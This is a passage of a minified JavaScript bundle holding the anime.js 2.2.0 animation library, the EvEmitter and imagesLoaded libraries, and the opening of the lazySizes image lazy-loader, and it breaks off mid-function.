	function l(e, t) {
		var n = s(e),
			a;
		for (a in t) n[a] = W.und(e[a]) ? t[a] : e[a];
		return n
	}

	function p(e) {
		e = e.replace(/^#?([a-f\d])([a-f\d])([a-f\d])$/i, function(e, t, n, a) {
			return t + t + n + n + a + a
		});
		var t = /^#?([a-f\d]{2})([a-f\d]{2})([a-f\d]{2})$/i.exec(e);
		e = parseInt(t[1], 16);
		var n = parseInt(t[2], 16),
			t = parseInt(t[3], 16);
		return "rgba(" + e + "," + n + "," + t + ",1)"
	}

	function u(e) {
		function t(e, t, n) {
			return 0 > n && (n += 1), 1 < n && --n, n < 1 / 6 ? e + 6 * (t - e) * n : .5 > n ? t : n < 2 / 3 ? e +
				6 * ((t - e) * (2 / 3 - n)) : e
		}
		var o = /hsl\((\d+),\s*([\d.]+)%,\s*([\d.]+)%\)/g.exec(e) ||
			/hsla\((\d+),\s*([\d.]+)%,\s*([\d.]+)%,\s*([\d.]+)\)/g.exec(e);
		e = parseInt(o[1]) / 360;
		var i = parseInt(o[2]) / 100,
			s = parseInt(o[3]) / 100,
			o = o[4] || 1;
		if (0 == i) s = i = e = s;
		else {
			var r = .5 > s ? s * (1 + i) : s + i - s * i,
				n = 2 * s - r,
				s = t(n, r, e + 1 / 3),
				i = t(n, r, e);
			e = t(n, r, e - 1 / 3)
		}
		return "rgba(" + 255 * s + "," + 255 * i + "," + 255 * e + "," + o + ")"
	}

	function g(e) {
		if (e = /([\+\-]?[0-9#\.]+)(%|px|pt|em|rem|in|cm|mm|ex|ch|pc|vw|vh|vmin|vmax|deg|rad|turn)?$/.exec(e))
			return e[2]
	}

	function m(e) {
		return -1 < e.indexOf("translate") || "perspective" === e ? "px" : -1 < e.indexOf("rotate") || -1 < e
			.indexOf("skew") ? "deg" : void 0
	}

	function y(e, t) {
		return W.fnc(e) ? e(t.target, t.id, t.total) : e
	}

	function f(e, t) {
		if (t in e.style) return getComputedStyle(e).getPropertyValue(t.replace(/([a-z])([A-Z])/g, "$1-$2")
			.toLowerCase()) || "0"
	}

	function x(e, t) {
		return W.dom(e) && i(S, t) ? "transform" : W.dom(e) && (e.getAttribute(t) || W.svg(e) && e[t]) ?
			"attribute" : W.dom(e) && "transform" !== t && f(e, t) ? "css" : null == e[t] ? void 0 : "object"
	}

	function d(e, t) {
		var i = m(t),
			i = -1 < t.indexOf("scale") ? 1 : 0 + i;
		if (e = e.style.transform, !e) return i;
		for (var s = [], r = [], l = [], n = /(\w+)\((.+?)\)/g; s = n.exec(e);) r.push(s[1]), l.push(s[2]);
		return e = o(l, function(e, n) {
			return r[n] === t
		}), e.length ? e[0] : i
	}

	function _(e, t) {
		switch (x(e, t)) {
			case "transform":
				return d(e, t);
			case "css":
				return f(e, t);
			case "attribute":
				return e.getAttribute(t);
		}
		return e[t] || 0
	}

	function C(e, t) {
		var n = /^(\*=|\+=|-=)/.exec(e);
		if (!n) return e;
		var o = g(e) || 0;
		switch (t = parseFloat(t), e = parseFloat(e.replace(n[0], "")), n[0][0]) {
			case "+":
				return t + e + o;
			case "-":
				return t - e + o;
			case "*":
				return t * e + o;
		}
	}

	function w(e, t) {
		return Math.sqrt(Math.pow(t.x - e.x, 2) + Math.pow(t.y - e.y, 2))
	}

	function b(e) {
		e = e.points;
		for (var t = 0, n = 0, o, i; n < e.numberOfItems; n++) i = e.getItem(n), 0 < n && (t += w(o, i)), o = i;
		return t
	}

	function T(e) {
		if (e.getTotalLength) return e.getTotalLength();
		switch (e.tagName.toLowerCase()) {
			case "circle":
				return 2 * Math.PI * e.getAttribute("r");
			case "rect":
				return 2 * e.getAttribute("width") + 2 * e.getAttribute("height");
			case "line":
				return w({
					x: e.getAttribute("x1"),
					y: e.getAttribute("y1")
				}, {
					x: e.getAttribute("x2"),
					y: e.getAttribute("y2")
				});
			case "polyline":
				return b(e);
			case "polygon":
				var t = e.points;
				return b(e) + w(t.getItem(t.numberOfItems - 1), t.getItem(0));
		}
	}

	function a(e, t) {
		function a(n) {
			return n = void 0 === n ? 0 : n, e.el.getPointAtLength(1 <= t + n ? t + n : 0)
		}
		var o = a(),
			i = a(-1),
			s = a(1);
		switch (e.property) {
			case "x":
				return o.x;
			case "y":
				return o.y;
			case "angle":
				return 180 * Math.atan2(s.y - i.y, s.x - i.x) / Math.PI;
		}
	}

	function E(e, t) {
		var n = /-?\d*\.?\d+/g,
			a;
		if (a = W.pth(e) ? e.totalLength : e, !W.col(a)) o = (o = g(a)) ? a.substr(0, a.length - o.length) : a, a =
			t && !/\s/g.test(a) ? o + t : o;
		else if (W.rgb(a)) {
			var o = /rgb\((\d+,\s*[\d]+,\s*[\d]+)\)/g.exec(a);
			a = o ? "rgba(" + o[1] + ",1)" : a
		} else a = W.hex(a) ? p(a) : W.hsl(a) ? u(a) : void 0;
		return a += "", {
			original: a,
			numbers: a.match(n) ? a.match(n).map(Number) : [0],
			strings: W.str(e) || t ? a.split(n) : []
		}
	}

	function k(t) {
		return t = t ? e(W.arr(t) ? t.map(n) : n(t)) : [], o(t, function(e, t, n) {
			return n.indexOf(e) === t
		})
	}

	function I(e) {
		var t = k(e);
		return t.map(function(e, n) {
			return {
				target: e,
				id: n,
				total: t.length
			}
		})
	}

	function c(e, t) {
		var o = s(t);
		if (W.arr(e)) {
			var i = e.length;
			2 !== i || W.obj(e[0]) ? W.fnc(t.duration) || (o.duration = t.duration / i) : e = {
				value: e
			}
		}
		return n(e).map(function(e, n) {
			return n = n ? 0 : t.delay, e = W.obj(e) && !W.pth(e) ? e : {
				value: e
			}, W.und(e.delay) && (e.delay = n), e
		}).map(function(e) {
			return l(e, o)
		})
	}

	function D(e, t) {
		var n = {},
			a;
		for (a in e) {
			var o = y(e[a], t);
			W.arr(o) && (o = o.map(function(e) {
				return y(e, t)
			}), 1 === o.length && (o = o[0])), n[a] = o
		}
		return n.duration = parseFloat(n.duration), n.delay = parseFloat(n.delay), n
	}

	function L(e) {
		return W.arr(e) ? h.apply(this, e) : A[e]
	}

	function P(t, n) {
		var a;
		return t.tweens.map(function(o) {
			o = D(o, n);
			var i = o.value,
				s = _(n.target, t.name),
				r = a ? a.to.original : s,
				r = W.arr(i) ? i[0] : r,
				l = C(W.arr(i) ? i[1] : i, r),
				s = g(l) || g(r) || g(s);
			return o.from = E(r, s), o.to = E(l, s), o.start = a ? a.end : t.offset, o.end = o.start + o
				.delay + o.duration, o.easing = L(o.easing), o.elasticity = (1E3 - Math.min(Math.max(o
					.elasticity, 1), 999)) / 1E3, o.isPath = W.pth(i), o.isColor = W.col(o.from.original), o
				.isColor && (o.round = 1), a = o
		})
	}

	function O(t, n) {
		return o(e(t.map(function(e) {
			return n.map(function(t) {
				var n = x(e.target, t.name);
				if (n) {
					var a = P(t, e);
					t = {
						type: n,
						property: t.name,
						animatable: e,
						tweens: a,
						duration: a[a.length - 1].end,
						delay: a[0].delay
					}
				} else t = void 0;
				return t
			})
		})), function(e) {
			return !W.und(e)
		})
	}

	function N(e, t, n, a) {
		var o = "delay" === e;
		return t.length ? (o ? Math.min : Math.max).apply(Math, t.map(function(t) {
			return t[e]
		})) : o ? a.delay : n.offset + a.delay + a.duration
	}

	function j(t) {
		var n = r(z, t),
			o = r(M, t),
			i = I(t.targets),
			s = [],
			d = l(n, o),
			e;
		for (e in t) d.hasOwnProperty(e) || "targets" === e || s.push({
			name: e,
			offset: d.offset,
			tweens: c(t[e], o)
		});
		return t = O(i, s), l(n, {
			children: [],
			animatables: i,
			animations: t,
			duration: N("duration", t, n, o),
			delay: N("delay", t, n, o)
		})
	}

	function R(n) {
		function i() {
			return window.Promise && new Promise(function(e) {
				return _ = e
			})
		}

		function s(e) {
			return T.reversed ? T.duration - e : e
		}

		function d(i) {
			for (var s = 0, r = {}, c = T.animations, u = c.length; s < u;) {
				var g = c[s],
					e = g.animatable,
					y = g.tweens,
					v = y.length - 1,
					_ = y[v];
				v && (_ = o(y, function(e) {
					return i < e.end
				})[0] || _);
				for (var y = Math.min(Math.max(i - _.start - _.delay, 0), _.duration) / _.duration, C = isNaN(y) ?
						1 : _.easing(y, _.elasticity), y = _.to.strings, E = _.round, v = [], S = void 0, S = _.to
						.numbers.length, k = 0; k < S; k++) {
					var A = void 0,
						A = _.to.numbers[k],
						I = _.from.numbers[k],
						A = _.isPath ? a(_.value, C * A) : I + C * (A - I);
					E && (_.isColor && 2 < k || (A = Math.round(A * E) / E)), v.push(A)
				}
				if (_ = y.length)
					for (S = y[0], C = 0; C < _; C++) E = y[C + 1], k = v[C], isNaN(k) || (S = E ? S + (k + E) : S +
						(k + " "));
				else S = v[0];
				F[g.type](e.target, g.property, S, r, e.id), g.currentValue = S, s++
			}
			if (s = Object.keys(r).length)
				for (c = 0; c < s; c++) X || (X = f(document.body, "transform") ? "transform" :
					"-webkit-transform"), T.animatables[c].target.style[X] = r[c].join(" ");
			T.currentTime = i, T.progress = 100 * (i / T.duration)
		}

		function c(e) {
			T[e] && T[e](T)
		}

		function b() {
			T.remaining && !0 !== T.remaining && T.remaining--
		}

		function e(e) {
			var t = T.duration,
				a = T.offset,
				n = a + T.delay,
				o = T.currentTime,
				r = T.reversed,
				l = s(e);
			if (T.children.length) {
				var p = T.children,
					u = p.length;
				if (l >= T.currentTime)
					for (var f = 0; f < u; f++) p[f].seek(l);
				else
					for (; u--;) p[u].seek(l)
			}(l >= n || !t) && (T.began || (T.began = !0, c("begin")), c("run")), l > a && l < t ? d(l) : (l <= a &&
					0 !== o && (d(0), r && b()), l >= t && o !== t || !t) && (d(t), r || b()), c("update"), e >=
				t && (T.remaining ? (E = g, "alternate" === T.direction && (T.reversed = !T.reversed)) : (T.pause(),
						T.completed || (T.completed = !0, c("complete"), "Promise" in window && (_(), C = i()))),
					y = 0)
		}
		n = void 0 === n ? {} : n;
		var y = 0,
			_ = null,
			C = i(),
			T = j(n),
			g, E;
		return T.reset = function() {
			var e = T.direction,
				t = T.loop;
			for (T.currentTime = 0, T.progress = 0, T.paused = !0, T.began = !1, T.completed = !1, T.reversed =
				"reverse" === e, T.remaining = "alternate" === e && 1 === t ? 2 : t, d(0), e = T.children
				.length; e--;) T.children[e].reset()
		}, T.tick = function(t) {
			g = t, E || (E = g), e((y + g - E) * R.speed)
		}, T.seek = function(t) {
			e(s(t))
		}, T.pause = function() {
			var e = q.indexOf(T); - 1 < e && q.splice(e, 1), T.paused = !0
		}, T.play = function() {
			T.paused && (T.paused = !1, E = 0, y = s(T.currentTime), q.push(T), v || Y())
		}, T.reverse = function() {
			T.reversed = !T.reversed, E = 0, y = s(T.currentTime)
		}, T.restart = function() {
			T.pause(), T.reset(), T.play()
		}, T.finished = C, T.reset(), T.autoplay && T.play(), T
	}
	var z = {
			update: void 0,
			begin: void 0,
			run: void 0,
			complete: void 0,
			loop: 1,
			direction: "normal",
			autoplay: !0,
			offset: 0
		},
		M = {
			duration: 1E3,
			delay: 0,
			easing: "easeOutElastic",
			elasticity: 500,
			round: 0
		},
		S = ["translateX", "translateY", "translateZ", "rotate", "rotateX", "rotateY", "rotateZ", "scale", "scaleX",
			"scaleY", "scaleZ", "skewX", "skewY", "perspective"
		],
		W = {
			arr: function(e) {
				return Array.isArray(e)
			},
			obj: function(e) {
				return -1 < Object.prototype.toString.call(e).indexOf("Object")
			},
			pth: function(e) {
				return W.obj(e) && e.hasOwnProperty("totalLength")
			},
			svg: function(e) {
				return e instanceof SVGElement
			},
			dom: function(e) {
				return e.nodeType || W.svg(e)
			},
			str: function(e) {
				return "string" == typeof e
			},
			fnc: function(e) {
				return "function" == typeof e
			},
			und: function(e) {
				return "undefined" == typeof e
			},
			hex: function(e) {
				return /(^#[0-9A-F]{6}$)|(^#[0-9A-F]{3}$)/i.test(e)
			},
			rgb: function(e) {
				return /^rgb/.test(e)
			},
			hsl: function(e) {
				return /^hsl/.test(e)
			},
			col: function(e) {
				return W.hex(e) || W.rgb(e) || W.hsl(e)
			}
		},
		h = function() {
			function t(e, t, n) {
				return (((1 - 3 * n + 3 * t) * e + (3 * n - 6 * t)) * e + 3 * t) * e
			}
			return function(a, o, i, s) {
				if (0 <= a && 1 >= a && 0 <= i && 1 >= i) {
					var r = new Float32Array(11);
					if (a !== o || i !== s)
						for (var e = 0; 11 > e; ++e) r[e] = t(.1 * e, a, i);
					return function(e) {
						if (a === o && i === s) return e;
						if (0 === e) return 0;
						if (1 === e) return 1;
						for (var d = 0, c = 1; 10 != c && r[c] <= e; ++c) d += .1;
						--c;
						var c = d + .1 * ((e - r[c]) / (r[c + 1] - r[c])),
							p = 3 * (1 - 3 * i + 3 * a) * c * c + 2 * (3 * i - 6 * a) * c + 3 * a;
						if (.001 <= p) {
							for (d = 0; 4 > d && (p = 3 * (1 - 3 * i + 3 * a) * c * c + 2 * (3 * i - 6 *
									a) * c + 3 * a, 0 != p); ++d) var u = t(c, a, i) - e,
								c = c - u / p;
							e = c
						} else if (0 == p) e = c;
						else {
							var c = d,
								d = d + .1,
								f = 0;
							do u = c + (d - c) / 2, p = t(u, a, i) - e, 0 < p ? d = u : c = u; while (1e-7 <
								Math.abs(p) && 10 > ++f);
							e = u
						}
						return t(e, o, s)
					}
				}
			}
		}(),
		A = function() {
			function t(e, t) {
				return 0 === e || 1 === e ? e : -Math.pow(2, 10 * (e - 1)) * Math.sin(2 * (e - 1 - t / (2 * Math
					.PI) * Math.asin(1)) * Math.PI / t)
			}
			var n = ["Quad", "Cubic", "Quart", "Quint", "Sine", "Expo", "Circ", "Back", "Elastic"],
				a = {
					In: [
						[.55, .085, .68, .53],
						[.55, .055, .675, .19],
						[.895, .03, .685, .22],
						[.755, .05, .855, .06],
						[.47, 0, .745, .715],
						[.95, .05, .795, .035],
						[.6, .04, .98, .335],
						[.6, -.28, .735, .045], t
					],
					Out: [
						[.25, .46, .45, .94],
						[.215, .61, .355, 1],
						[.165, .84, .44, 1],
						[.23, 1, .32, 1],
						[.39, .575, .565, 1],
						[.19, 1, .22, 1],
						[.075, .82, .165, 1],
						[.175, .885, .32, 1.275],
						function(e, n) {
							return 1 - t(1 - e, n)
						}
					],
					InOut: [
						[.455, .03, .515, .955],
						[.645, .045, .355, 1],
						[.77, 0, .175, 1],
						[.86, 0, .07, 1],
						[.445, .05, .55, .95],
						[1, 0, 0, 1],
						[.785, .135, .15, .86],
						[.68, -.55, .265, 1.55],
						function(e, n) {
							return .5 > e ? t(2 * e, n) / 2 : 1 - t(-2 * e + 2, n) / 2
						}
					]
				},
				o = {
					linear: h(.25, .25, .75, .75)
				},
				i = {},
				s;
			for (s in a) i.type = s, a[i.type].forEach(function(e) {
				return function(t, a) {
					o["ease" + e.type + n[a]] = W.fnc(t) ? t : h.apply($jscomp$this, t)
				}
			}(i)), i = {
				type: i.type
			};
			return o
		}(),
		F = {
			css: function(e, t, n) {
				return e.style[t] = n
			},
			attribute: function(e, t, n) {
				return e.setAttribute(t, n)
			},
			object: function(e, t, n) {
				return e[t] = n
			},
			transform: function(e, t, n, a, o) {
				a[o] || (a[o] = []), a[o].push(t + "(" + n + ")")
			}
		},
		q = [],
		v = 0,
		Y = function() {
			function e() {
				v = requestAnimationFrame(t)
			}

			function t(t) {
				var n = q.length;
				if (n) {
					for (var a = 0; a < n;) q[a] && q[a].tick(t), a++;
					e()
				} else cancelAnimationFrame(v), v = 0
			}
			return e
		}(),
		X;
	return R.version = "2.2.0", R.speed = 1, R.running = q, R.remove = function(e) {
		e = k(e);
		for (var t = q.length; t--;)
			for (var n = q[t], o = n.animations, s = o.length; s--;) i(e, o[s].animatable.target) && (o.splice(
				s, 1), o.length || n.pause())
	}, R.getValue = _, R.path = function(e, n) {
		var o = W.str(e) ? t(e)[0] : e;
		return function(e) {
			return {
				el: o,
				property: e,
				totalLength: T(o) * ((n || 100) / 100)
			}
		}
	}, R.setDashoffset = function(e) {
		var t = T(e);
		return e.setAttribute("stroke-dasharray", t), t
	}, R.bezier = h, R.easings = A, R.timeline = function(t) {
		var a = R(t);
		return a.pause(), a.duration = 0, a.add = function(e) {
			return a.children.forEach(function(e) {
				e.began = !0, e.completed = !0
			}), n(e).forEach(function(n) {
				var o = l(n, r(M, t || {}));
				o.targets = o.targets || t.targets, n = a.duration;
				var i = o.offset;
				o.autoplay = !1, o.direction = a.direction, o.offset = W.und(i) ? n : C(i, n), a
					.began = !0, a.completed = !0, a.seek(o.offset), o = R(o), o.began = !0, o
					.completed = !0, o.duration > n && (a.duration = o.duration), a.children.push(o)
			}), a.seek(0), a.reset(), a.autoplay && a.restart(), a
		}, a
	}, R.random = function(e, t) {
		return Math.floor(Math.random() * (t - e + 1)) + e
	}, R
}), ! function(n, e) {
	"function" == typeof define && define.amd ? define("ev-emitter/ev-emitter", e) : "object" == typeof module && module
		.exports ? module.exports = e() : n.EvEmitter = e()
}("undefined" == typeof window ? this : window, function() {
	function n() {}
	var e = n.prototype;
	return e.on = function(a, e) {
		if (a && e) {
			var t = this._events = this._events || {},
				o = t[a] = t[a] || [];
			return -1 == o.indexOf(e) && o.push(e), this
		}
	}, e.once = function(a, e) {
		if (a && e) {
			this.on(a, e);
			var t = this._onceEvents = this._onceEvents || {},
				o = t[a] = t[a] || {};
			return o[e] = !0, this
		}
	}, e.off = function(a, e) {
		var t = this._events && this._events[a];
		if (t && t.length) {
			var o = t.indexOf(e);
			return -1 != o && t.splice(o, 1), this
		}
	}, e.emitEvent = function(a, e) {
		var l = this._events && this._events[a];
		if (l && l.length) {
			var i = 0,
				d = l[i];
			e = e || [];
			for (var c = this._onceEvents && this._onceEvents[a], r; d;) r = c && c[d], r && (this.off(a, d),
				delete c[d]), d.apply(this, e), i += r ? 0 : 1, d = l[i];
			return this
		}
	}, e.allOff = e.removeAllListeners = function() {
		delete this._events, delete this._onceEvents
	}, n
}),
function(n, e) {
	"use strict";
	"function" == typeof define && define.amd ? define(["ev-emitter/ev-emitter"], function(t) {
			return e(n, t)
		}) : "object" == typeof module && module.exports ? module.exports = e(n, require("ev-emitter")) : n
		.imagesLoaded = e(n, n.EvEmitter)
}("undefined" == typeof window ? this : window, function(l, e) {
	function c(n, e) {
		for (var t in e) n[t] = e[t];
		return n
	}

	function i(n) {
		var e = [];
		if (Array.isArray(n)) e = n;
		else if ("number" == typeof n.length)
			for (var a = 0; a < n.length; a++) e.push(n[a]);
		else e.push(n);
		return e
	}

	function n(a, o, t) {
		return this instanceof n ? ("string" == typeof a && (a = document.querySelectorAll(a)), this.elements = i(
			a), this.options = c({}, this.options), "function" == typeof o ? t = o : c(this.options, o), t &&
			this.on("always", t), this.getImages(), s && (this.jqDeferred = new s.Deferred), void setTimeout(
				function() {
					this.check()
				}.bind(this))) : new n(a, o, t)
	}

	function o(t) {
		this.img = t
	}

	function r(n, e) {
		this.url = n, this.element = e, this.img = new Image
	}
	var s = l.jQuery,
		p = l.console;
	n.prototype = Object.create(e.prototype), n.prototype.options = {}, n.prototype.getImages = function() {
		this.images = [], this.elements.forEach(this.addElementImages, this)
	}, n.prototype.addElementImages = function(l) {
		"IMG" == l.nodeName && this.addImage(l), !0 === this.options.background && this
			.addElementBackgroundImages(l);
		var e = l.nodeType;
		if (e && a[e]) {
			for (var t = l.querySelectorAll("img"), i = 0, d; i < t.length; i++) d = t[i], this.addImage(d);
			if ("string" == typeof this.options.background) {
				var c = l.querySelectorAll(this.options.background);
				for (i = 0; i < c.length; i++) {
					var r = c[i];
					this.addElementBackgroundImages(r)
				}
			}
		}
	};
	var a = {
		1: !0,
		9: !0,
		11: !0
	};
	return n.prototype.addElementBackgroundImages = function(a) {
		var e = getComputedStyle(a);
		if (e)
			for (var t = /url\((['"])?(.*?)\1\)/gi, i = t.exec(e.backgroundImage), s; null !== i;) s = i && i[
				2], s && this.addBackground(s, a), i = t.exec(e.backgroundImage)
	}, n.prototype.addImage = function(n) {
		var e = new o(n);
		this.images.push(e)
	}, n.prototype.addBackground = function(n, e) {
		var t = new r(n, e);
		this.images.push(t)
	}, n.prototype.check = function() {
		function n(t, e, o) {
			setTimeout(function() {
				a.progress(t, e, o)
			})
		}
		var a = this;
		return this.progressedCount = 0, this.hasAnyBroken = !1, this.images.length ? void this.images.forEach(
			function(e) {
				e.once("progress", n), e.check()
			}) : void this.complete()
	}, n.prototype.progress = function(n, e, t) {
		this.progressedCount++, this.hasAnyBroken = this.hasAnyBroken || !n.isLoaded, this.emitEvent("progress",
				[this, n, e]), this.jqDeferred && this.jqDeferred.notify && this.jqDeferred.notify(this, n),
			this.progressedCount == this.images.length && this.complete(), this.options.debug && p && p.log(
				"progress: " + t, n, e)
	}, n.prototype.complete = function() {
		var n = this.hasAnyBroken ? "fail" : "done";
		if (this.isComplete = !0, this.emitEvent(n, [this]), this.emitEvent("always", [this]), this
			.jqDeferred) {
			var e = this.hasAnyBroken ? "reject" : "resolve";
			this.jqDeferred[e](this)
		}
	}, o.prototype = Object.create(e.prototype), o.prototype.check = function() {
		var t = this.getIsImageComplete();
		return t ? void this.confirm(0 !== this.img.naturalWidth, "naturalWidth") : (this.proxyImage =
			new Image, this.proxyImage.addEventListener("load", this), this.proxyImage.addEventListener(
				"error", this), this.img.addEventListener("load", this), this.img.addEventListener("error",
				this), void(this.proxyImage.src = this.img.src))
	}, o.prototype.getIsImageComplete = function() {
		return this.img.complete && void 0 !== this.img.naturalWidth
	}, o.prototype.confirm = function(n, e) {
		this.isLoaded = n, this.emitEvent("progress", [this, this.img, e])
	}, o.prototype.handleEvent = function(n) {
		var e = "on" + n.type;
		this[e] && this[e](n)
	}, o.prototype.onload = function() {
		this.confirm(!0, "onload"), this.unbindEvents()
	}, o.prototype.onerror = function() {
		this.confirm(!1, "onerror"), this.unbindEvents()
	}, o.prototype.unbindEvents = function() {
		this.proxyImage.removeEventListener("load", this), this.proxyImage.removeEventListener("error", this),
			this.img.removeEventListener("load", this), this.img.removeEventListener("error", this)
	}, r.prototype = Object.create(o.prototype), r.prototype.check = function() {
		this.img.addEventListener("load", this), this.img.addEventListener("error", this), this.img.src = this
			.url;
		var t = this.getIsImageComplete();
		t && (this.confirm(0 !== this.img.naturalWidth, "naturalWidth"), this.unbindEvents())
	}, r.prototype.unbindEvents = function() {
		this.img.removeEventListener("load", this), this.img.removeEventListener("error", this)
	}, r.prototype.confirm = function(n, e) {
		this.isLoaded = n, this.emitEvent("progress", [this, this.element, e])
	}, n.makeJQueryPlugin = function(e) {
		e = e || l.jQuery, e && (s = e, s.fn.imagesLoaded = function(a, e) {
			var t = new n(this, a, e);
			return t.jqDeferred.promise(s(this))
		})
	}, n.makeJQueryPlugin(), n
}), ! function(e, t) {
	var n = t(e, e.document);
	e.lazySizes = n, "object" == typeof module && module.exports && (module.exports = n)
}(window, function(i, _) {
	"use strict";
	if (_.getElementsByClassName) {
		var b = _.documentElement,
			h = i.Date,
			a = i.HTMLPictureElement,
			e = i.addEventListener,
			T = i.setTimeout,
			S = i.requestAnimationFrame || T,
			l = i.requestIdleCallback,
			k = /^picture$/i,
			n = ["load", "error", "lazyincluded", "_lazyloaded"],
			o = {},
			I = Array.prototype.forEach,
			p = function(e, t) {
				return o[t] || (o[t] = new RegExp("(\\s|^)" + t + "(\\s|$)")), o[t].test(e.getAttribute("class") ||
					"") && o[t]
			},
			r = function(e, t) {
				p(e, t) || e.setAttribute("class", (e.getAttribute("class") || "").trim() + " " + t)
			},
			s = function(e, t) {
				var n;
				(n = p(e, t)) && e.setAttribute("class", (e.getAttribute("class") || "").replace(n, " "))
			},
			t = function(e, a, o) {
				var i = o ? "addEventListener" : "removeEventListener";
				o && t(e, a), n.forEach(function(t) {
					e[i](t, a)
				})
			},
			u = function(t, n, a, o, i) {
				var s = _.createEvent("Event");
				return a || (a = {}), a.instance = C, s.initEvent(n, !o, !i), s.detail = a, t.dispatchEvent(s), s
			},
			v = function(t, n) {
				var o;
				!a && (o = i.picturefill || A.pf) ? (n && n.src && !t.getAttribute("srcset") && t.setAttribute(
					"srcset", n.src), o({
					reevaluate: !0,
					elements: [t]
				})) : n && n.src && (t.src = n.src)
			},
			m = function(e, t) {
				return (getComputedStyle(e, null) || {})[t]
			},
			g = function(e, t, n) {
				for (n = n || e.offsetWidth; n < A.minSize && t && !e._lazysizesWidth;) n = t.offsetWidth, t = t
					.parentNode;
				return n
			},
			y = function() {
				var t = [],
					n = [],
					o = t,
					i = function() {
						var e = o;
						for (o = t.length ? n : t, s = !0, r = !1; e.length;) e.shift()();
						s = !1
					},
					e = function(t, n) {
						s && !n ? t.apply(this, arguments) : (o.push(t), r || (r = !0, (_.hidden ? T : S)(i)))
					},
					s, r;
				return e._lsFlush = i, e
			}(),
			x = function(e, t) {
				return t ? function() {
					y(e)
				} : function() {
					var t = this,
						n = arguments;
					y(function() {
						e.apply(t, n)
					})
				}
			},
			f = function(t) {
				var n = 0,
					o = A.throttleDelay,
					e = A.ricTimeout,
					a = function() {
						i = !1, n = h.now(), t()
					},
					s = l && 49 < e ? function() {
						l(a, {
							timeout: e
						}), e !== A.ricTimeout && (e = A.ricTimeout)
					} : x(function() {
						T(a)
					}, !0),
					i;
				return function(t) {
					var r;
					(t = !0 === t) && (e = 33), i || (i = !0, r = o - (h.now() - n), 0 > r && (r = 0), t || 9 >
						r ? s() : T(s, r))
				}
			},
			w = function(t) {
				var n = function() {
						a = null, t()
					},
					e = function() {
						var t = h.now() - o;
						t < 99 ? T(e, 99 - t) : (l || n)(n)
					},
					a, o;
				return function() {
					o = h.now(), a || (a = T(e, 99))
				}
			},
			C, A;
		! function() {
			var e = {
					lazyClass: "lazyload",
					loadedClass: "lazyloaded",
					loadingClass: "lazyloading",
					preloadClass: "lazypreload",
					errorClass: "lazyerror",
					autosizesClass: "lazyautosizes",
					srcAttr: "data-src",
					srcsetAttr: "data-srcset",
					sizesAttr: "data-sizes",
					minSize: 40,
					customMedia: {},
					init: !0,
					expFactor: 1.5,
					hFac: .8,
					loadMode: 2,
					loadHidden: !0,
					ricTimeout: 0,
					throttleDelay: 125
				},
				t;
			for (t in A = i.lazySizesConfig || i.lazysizesConfig || {}, e) t in A || (A[t] = e[t]);
			i.lazySizesConfig = A, T(function() {
				A.init && E()
			})
		}();
		var L = function() {
				var n = /^img$/i,
					d = /^iframe$/i,
					c = "onscroll" in i && !/(gle|ing)bot/.test(navigator.userAgent),
					E = 0,
					L = 0,
					N = -1,
					z = function(e) {
						L--, e && !(0 > L) && e.target || (L = 0)
					},
					R = function(e) {
						return null == de && (de = "hidden" == m(_.body, "visibility")), de || "hidden" != m(e
							.parentNode, "visibility") && "hidden" != m(e, "visibility")
					},
					S = function(e, t) {
						var n = e,
							a = R(e),
							o;
						for (ie -= t, le += t, se -= t, re += t; a && (n = n.offsetParent) && n != _.body && n !=
							b;)(a = 0 < (m(n, "opacity") || 1)) && "visible" != m(n, "overflow") && (o = n
							.getBoundingClientRect(), a = re > o.left && se < o.right && le > o.top - 1 && ie <
							o.bottom + 1);
						return a
					},
					a = function() {
						var e = C.elements,
							o, i, l, d, u, g, y, v, x, w, T, I;
						if ((te = A.loadMode) && 8 > L && (o = e.length)) {
							for (i = 0, N++, w = !A.expand || 1 > A.expand ? 500 < b.clientHeight && 500 < b
								.clientWidth ? 500 : 370 : A.expand, C._defEx = w, T = w * A.expFactor, I = A.hFac,
								de = null, E < T && 1 > L && 2 < N && 2 < te && !_.hidden ? (E = T, N = 0) : E = 1 <
								te && 1 < N && 6 > L ? w : 0; i < o; i++)
								if (e[i] && !e[i]._lazyRace)
									if (!c) U(e[i]);
									else if (!((v = e[i].getAttribute("data-expand")) && (g = 1 * v) || (g = E),
									x !== g && (ae = innerWidth + g * I, oe = innerHeight + g, y = -1 * g, x = g),
									l = e[i].getBoundingClientRect(), (le = l.bottom) >= y && (ie = l.top) <= oe &&
									(re = l.right) >= y * I && (se = l.left) <= ae && (le || re || se || ie) && (A
										.loadHidden || R(e[i])) && (Z && 3 > L && !v && (3 > te || 4 > N) || S(e[i],
										g)))) !u && Z && !d && 4 > L && 4 > N && 2 < te && (K[0] || A
								.preloadAfterLoad) && (K[0] || !v && (le || re || se || ie || "auto" != e[i]
								.getAttribute(A.sizesAttr))) && (d = K[0] || e[i]);
							else if (U(e[i]), u = !0, 9 < L) break;
							d && !u && U(d)
						}
					},
					j = f(a),
					M = function(e) {
						var n = e.target;
						return n._lazyCache ? void delete n._lazyCache : void(z(e), r(n, A.loadedClass), s(n, A
							.loadingClass), t(n, B), u(n, "lazyloaded"))
					},
					W = x(M),
					B = function(e) {
						W({
							target: e.target
						})
					},
					q = function(e, t) {
						try {
							e.contentWindow.location.replace(t)
						} catch (n) {
							e.src = t
						}
					},
					Y = function(e) {
						var t = e.getAttribute(A.srcsetAttr),
							n;
						(n = A.customMedia[e.getAttribute("data-media") || e.getAttribute("media")]) && e
							.setAttribute("media", n), t && e.setAttribute("srcset", t)
					},
					X = x(function(n, a, i, c, e) {
						var f, m, b, x, _, w;
						(_ = u(n, "lazybeforeunveil", a)).defaultPrevented || (c && (i ? r(n, A
								.autosizesClass) : n.setAttribute("sizes", c)), m = n.getAttribute(A
								.srcsetAttr), f = n.getAttribute(A.srcAttr), e && (b = n.parentNode, x =
								b && k.test(b.nodeName || "")), w = a.firesLoad || "src" in n && (m || f ||
								x), _ = {
								target: n
							}, r(n, A.loadingClass), w && (clearTimeout(ee), ee = T(z, 2500), t(n, B, !0)),
							x && I.call(b.getElementsByTagName("source"), Y), m ? n.setAttribute("srcset",
								m) : f && !x && (d.test(n.nodeName) ? q(n, f) : n.src = f), e && (m || x) &&
							v(n, {
								src: f
							})), n._lazyRace && delete n._lazyRace, s(n, A.lazyClass), y(function() {
							(!w || n.complete && 1 < n.naturalWidth) && (M(_), n._lazyCache = !0, T(
								function() {
									"_lazyCache" in n && delete n._lazyCache
								}, 9))
						}, !0)
					}),
					U = function(t) {
